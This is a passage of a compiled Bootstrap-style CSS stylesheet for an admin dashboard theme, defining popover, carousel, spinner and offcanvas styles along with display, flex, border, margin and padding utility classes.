  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.4rem 0.75rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.375rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0 /* rtl:ignore */;
  z-index: 1070;
  display: block;
  max-width: 276px;
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #636877;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}

.popover .popover-arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
}

.popover .popover-arrow::before, .popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top > .popover-arrow, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow {
  bottom: calc(-0.5rem - 1px);
}

.bs-popover-top > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #636877;
}

.bs-popover-end > .popover-arrow, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
}

.bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #636877;
}

.bs-popover-bottom > .popover-arrow, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow {
  top: calc(-0.5rem - 1px);
}

.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #636877;
}

.bs-popover-bottom .popover-header::before, .bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #636877;
}

.bs-popover-start > .popover-arrow, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
}

.bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #636877;
}

.popover-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #000;
  background-color: #636877;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 1rem 1rem;
  color: #000;
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

/* rtl:begin:ignore */
.carousel-item-next:not(.carousel-item-start),
.active.carousel-item-end {
  transform: translateX(100%);
}

.carousel-item-prev:not(.carousel-item-end),
.active.carousel-item-start {
  transform: translateX(-100%);
}

/* rtl:end:ignore */
.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-start,
.carousel-fade .carousel-item-prev.carousel-item-end {
  z-index: 1;
  opacity: 1;
}

.carousel-fade .active.carousel-item-start,
.carousel-fade .active.carousel-item-end {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-start,
  .carousel-fade .active.carousel-item-end {
    transition: none;
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  padding: 0;
  color: #fff;
  text-align: center;
  background: none;
  border: 0;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-control-prev,
  .carousel-control-next {
    transition: none;
  }
}

.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
}

/* rtl:options: {
  "autoRename": true,
  "stringMap":[ {
    "name"    : "prev-next",
    "search"  : "prev",
    "replace" : "next"
  } ]
} */
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators [data-bs-target] {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  padding: 0;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  transition: opacity 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-indicators [data-bs-target] {
    transition: none;
  }
}

.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 1.25rem;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: center;
}

.carousel-dark .carousel-control-prev-icon,
.carousel-dark .carousel-control-next-icon {
  filter: invert(1) grayscale(100);
}

.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000;
}

.carousel-dark .carousel-caption {
  color: #000;
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg) /* rtl:ignore */;
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: 0.75s linear infinite spinner-border;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
    transform: none;
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: 0.75s linear infinite spinner-grow;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

@media (prefers-reduced-motion: reduce) {
  .spinner-border,
  .spinner-grow {
    animation-duration: 1.5s;
  }
}

.offcanvas {
  position: fixed;
  bottom: 0;
  z-index: 1045;
  display: flex;
  flex-direction: column;
  max-width: 100%;
  visibility: hidden;
  background-color: #fff;
  background-clip: padding-box;
  outline: 0;
  transition: transform 0.3s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .offcanvas {
    transition: none;
  }
}

.offcanvas-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000;
}

.offcanvas-backdrop.fade {
  opacity: 0;
}

.offcanvas-backdrop.show {
  opacity: 0.5;
}

.offcanvas-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1rem;
}

.offcanvas-header .btn-close {
  padding: 0.5rem 0.5rem;
  margin-top: -0.5rem;
  margin-right: -0.5rem;
  margin-bottom: -0.5rem;
}

.offcanvas-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.offcanvas-body {
  flex-grow: 1;
  padding: 1rem 1rem;
  overflow-y: auto;
}

.offcanvas-start {
  top: 0;
  left: 0;
  width: 400px;
  border-right: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateX(-100%);
}

.offcanvas-end {
  top: 0;
  right: 0;
  width: 400px;
  border-left: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateX(100%);
}

.offcanvas-top {
  top: 0;
  right: 0;
  left: 0;
  height: 30vh;
  max-height: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateY(-100%);
}

.offcanvas-bottom {
  right: 0;
  left: 0;
  height: 30vh;
  max-height: 100%;
  border-top: 1px solid rgba(0, 0, 0, 0.2);
  transform: translateY(100%);
}

.offcanvas.show {
  transform: none;
}

.placeholder {
  display: inline-block;
  min-height: 1em;
  vertical-align: middle;
  cursor: wait;
  background-color: currentColor;
  opacity: 0.5;
}

.placeholder.btn::before, .fc button.placeholder::before, .ajax-upload-dragdrop .placeholder.ajax-file-upload::before, .swal2-modal .swal2-buttonswrapper .placeholder.swal2-styled::before, .wizard > .actions a.placeholder::before {
  display: inline-block;
  content: "";
}

.placeholder-xs {
  min-height: .6em;
}

.placeholder-sm {
  min-height: .8em;
}

.placeholder-lg {
  min-height: 1.2em;
}

.placeholder-glow .placeholder {
  animation: placeholder-glow 2s ease-in-out infinite;
}

@keyframes placeholder-glow {
  50% {
    opacity: 0.2;
  }
}

.placeholder-wave {
  mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);
  mask-size: 200% 100%;
  animation: placeholder-wave 2s linear infinite;
}

@keyframes placeholder-wave {
  100% {
    mask-position: -200% 0%;
  }
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.link-primary {
  color: #4B49AC;
}

.link-primary:hover, .link-primary:focus {
  color: #3c3a8a;
}

.link-secondary {
  color: #a3a4a5;
}

.link-secondary:hover, .link-secondary:focus {
  color: #b5b6b7;
}

.link-success {
  color: #57B657;
}

.link-success:hover, .link-success:focus {
  color: #79c579;
}

.link-info {
  color: #248AFD;
}

.link-info:hover, .link-info:focus {
  color: #50a1fd;
}

.link-warning {
  color: #FFC100;
}

.link-warning:hover, .link-warning:focus {
  color: #ffcd33;
}

.link-danger {
  color: #FF4747;
}

.link-danger:hover, .link-danger:focus {
  color: #ff6c6c;
}

.link-light {
  color: #f8f9fa;
}

.link-light:hover, .link-light:focus {
  color: #f9fafb;
}

.link-dark {
  color: #282f3a;
}

.link-dark:hover, .link-dark:focus {
  color: #20262e;
}

.ratio {
  position: relative;
  width: 100%;
}

.ratio::before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: "";
}

.ratio > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ratio-1x1 {
  --bs-aspect-ratio: 100%;
}

.ratio-4x3 {
  --bs-aspect-ratio: calc(3 / 4 * 100%);
}

.ratio-16x9 {
  --bs-aspect-ratio: calc(9 / 16 * 100%);
}

.ratio-21x9 {
  --bs-aspect-ratio: calc(9 / 21 * 100%);
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

.sticky-top {
  position: sticky;
  top: 0;
  z-index: 1020;
}

@media (min-width: 576px) {
  .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 768px) {
  .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 992px) {
  .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 1200px) {
  .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 1400px) {
  .sticky-xxl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.hstack {
  display: flex;
  flex-direction: row;
  align-items: center;
  align-self: stretch;
}

.vstack {
  display: flex;
  flex: 1 1 auto;
  flex-direction: column;
  align-self: stretch;
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.vr {
  display: inline-block;
  align-self: stretch;
  width: 1px;
  min-height: 1em;
  background-color: currentColor;
  opacity: 0.25;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.float-start {
  float: left !important;
}

.float-end {
  float: right !important;
}

.float-none {
  float: none !important;
}

.opacity-0 {
  opacity: 0 !important;
}

.opacity-25 {
  opacity: 0.25 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-75 {
  opacity: 0.75 !important;
}

.opacity-100 {
  opacity: 1 !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-visible {
  overflow: visible !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex, .loader-demo-box, .data-icon-card-primary .background-icon, .data-icon-card-secondary .background-icon, .data-icon-card-success .background-icon, .data-icon-card-info .background-icon, .data-icon-card-warning .background-icon, .data-icon-card-danger .background-icon, .data-icon-card-light .background-icon, .data-icon-card-dark .background-icon, .list-wrapper ul li, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user, .email-wrapper .mail-list-container .mail-list .details, .email-wrapper .mail-view .message-body .attachments-sections ul li .thumb, .email-wrapper .mail-view .message-body .attachments-sections ul li .details .buttons, .lightGallery .image-tile .demo-gallery-poster, .swal2-modal, .navbar .navbar-menu-wrapper .navbar-nav, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item {
  display: flex !important;
}

.d-inline-flex, .email-wrapper .mail-view .message-body .attachments-sections ul li {
  display: inline-flex !important;
}

.d-none, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item.nav-settings {
  display: none !important;
}

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.bottom-0 {
  bottom: 0 !important;
}

.bottom-50 {
  bottom: 50% !important;
}

.bottom-100 {
  bottom: 100% !important;
}

.start-0 {
  left: 0 !important;
}

.start-50 {
  left: 50% !important;
}

.start-100 {
  left: 100% !important;
}

.end-0 {
  right: 0 !important;
}

.end-50 {
  right: 50% !important;
}

.end-100 {
  right: 100% !important;
}

.translate-middle {
  transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  transform: translateY(-50%) !important;
}

.border, .loader-demo-box {
  border: 1px solid #575757 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top {
  border-top: 1px solid #575757 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-end {
  border-right: 1px solid #575757 !important;
}

.border-end-0 {
  border-right: 0 !important;
}

.border-bottom {
  border-bottom: 1px solid #575757 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-start {
  border-left: 1px solid #575757 !important;
}

.border-start-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #4B49AC !important;
}

.border-secondary, .loader-demo-box {
  border-color: #a3a4a5 !important;
}

.border-success, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm {
  border-color: #57B657 !important;
}

.border-info {
  border-color: #248AFD !important;
}

.border-warning {
  border-color: #FFC100 !important;
}

.border-danger {
  border-color: #FF4747 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #282f3a !important;
}

.border-white {
  border-color: #ffffff !important;
}

.border-1 {
  border-width: 1px !important;
}

.border-2 {
  border-width: 2px !important;
}

.border-3 {
  border-width: 3px !important;
}

.border-4 {
  border-width: 4px !important;
}

.border-5 {
  border-width: 5px !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-row, .email-wrapper .mail-view .message-body .attachments-sections ul li, .navbar .navbar-menu-wrapper .navbar-nav {
  flex-direction: row !important;
}

.flex-column, .nav-tabs.nav-tabs-vertical, .nav-tabs.nav-tabs-vertical-custom, .nav-pills.nav-pills-vertical, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.gap-0 {
  gap: 0 !important;
}

.gap-1 {
  gap: 0.25rem !important;
}

.gap-2 {
  gap: 0.5rem !important;
}

.gap-3 {
  gap: 1rem !important;
}

.gap-4 {
  gap: 1.5rem !important;
}

.gap-5 {
  gap: 3rem !important;
}

.justify-content-start, .list-wrapper ul li {
  justify-content: flex-start !important;
}

.justify-content-end, .data-icon-card-primary .background-icon, .data-icon-card-secondary .background-icon, .data-icon-card-success .background-icon, .data-icon-card-info .background-icon, .data-icon-card-warning .background-icon, .data-icon-card-danger .background-icon, .data-icon-card-light .background-icon, .data-icon-card-dark .background-icon, .email-wrapper .mail-list-container .mail-list .details {
  justify-content: flex-end !important;
}

.justify-content-center, .email-wrapper .mail-view .message-body .attachments-sections ul li .thumb {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.justify-content-evenly {
  justify-content: space-evenly !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center, .loader-demo-box, .list-wrapper ul li, .email-wrapper .mail-view .message-body .attachments-sections ul li .thumb, .email-wrapper .mail-view .message-body .attachments-sections ul li .details .buttons, .navbar .navbar-menu-wrapper .navbar-nav, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch, .email-wrapper .mail-view .message-body .attachments-sections ul li, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
  align-self: stretch !important;
}

.order-first {
  order: -1 !important;
}

.order-0 {
  order: 0 !important;
}

.order-1 {
  order: 1 !important;
}

.order-2 {
  order: 2 !important;
}

.order-3 {
  order: 3 !important;
}

.order-4 {
  order: 4 !important;
}

.order-5 {
  order: 5 !important;
}

.order-last {
  order: 6 !important;
}

.m-0 {
  margin: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.mx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.my-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.my-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.mt-0, .demo-modal .modal-dialog {
  margin-top: 0 !important;
}

.mt-1, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel {
  margin-top: 0.25rem !important;
}

.mt-2, .template-demo > .btn-group, .fc .template-demo > .fc-button-group,
.template-demo > .btn-group-vertical, .template-demo .circle-progress {
  margin-top: 0.5rem !important;
}

.mt-3, .template-demo > .btn, .fc .template-demo > button, .ajax-upload-dragdrop .template-demo > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .template-demo > .swal2-styled, .wizard > .actions .template-demo > a, .template-demo > .btn-toolbar {
  margin-top: 1rem !important;
}

.mt-4 {
  margin-top: 1.5rem !important;
}

.mt-5 {
  margin-top: 3rem !important;
}

.mt-auto {
  margin-top: auto !important;
}

.me-0, .rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item i, .rtl .settings-panel .events i {
  margin-right: 0 !important;
}

.me-1 {
  margin-right: 0.25rem !important;
}

.me-2, .template-demo > .btn, .fc .template-demo > button, .ajax-upload-dragdrop .template-demo > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .template-demo > .swal2-styled, .wizard > .actions .template-demo > a, .template-demo > .btn-group, .fc .template-demo > .fc-button-group,
.template-demo > .btn-group-vertical, .template-demo > .dropdown {
  margin-right: 0.5rem !important;
}

.me-3, .template-demo > .btn-toolbar {
  margin-right: 1rem !important;
}

.me-4 {
  margin-right: 1.5rem !important;
}

.me-5 {
  margin-right: 3rem !important;
}

.me-auto, .rtl .list-wrapper .remove {
  margin-right: auto !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.mb-1 {
  margin-bottom: 0.25rem !important;
}

.mb-2 {
  margin-bottom: 0.5rem !important;
}

.mb-3, .template-demo .circle-progress-block {
  margin-bottom: 1rem !important;
}

.mb-4 {
  margin-bottom: 1.5rem !important;
}

.mb-5 {
  margin-bottom: 3rem !important;
}

.mb-auto {
  margin-bottom: auto !important;
}

.ms-0, .rtl .preview-list .preview-item .preview-thumbnail .preview-icon i, .rtl .list-wrapper .remove {
  margin-left: 0 !important;
}

.ms-1 {
  margin-left: 0.25rem !important;
}

.ms-2, .btn-toolbar .btn-group + .btn-group, .btn-toolbar .fc .fc-button-group + .btn-group, .fc .btn-toolbar .fc-button-group + .btn-group, .btn-toolbar .fc .btn-group + .fc-button-group, .fc .btn-toolbar .btn-group + .fc-button-group, .btn-toolbar .fc .fc-button-group + .fc-button-group, .fc .btn-toolbar .fc-button-group + .fc-button-group, .rtl .settings-panel .events i {
  margin-left: 0.5rem !important;
}

.ms-3 {
  margin-left: 1rem !important;
}

.ms-4 {
  margin-left: 1.5rem !important;
}

.ms-5 {
  margin-left: 3rem !important;
}

.ms-auto, .list-wrapper .remove {
  margin-left: auto !important;
}

.p-0 {
  padding: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.px-2, .template-demo .circle-progress-block {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pt-1 {
  padding-top: 0.25rem !important;
}

.pt-2 {
  padding-top: 0.5rem !important;
}

.pt-3 {
  padding-top: 1rem !important;
}

.pt-4 {
  padding-top: 1.5rem !important;
}

.pt-5 {
  padding-top: 3rem !important;
}

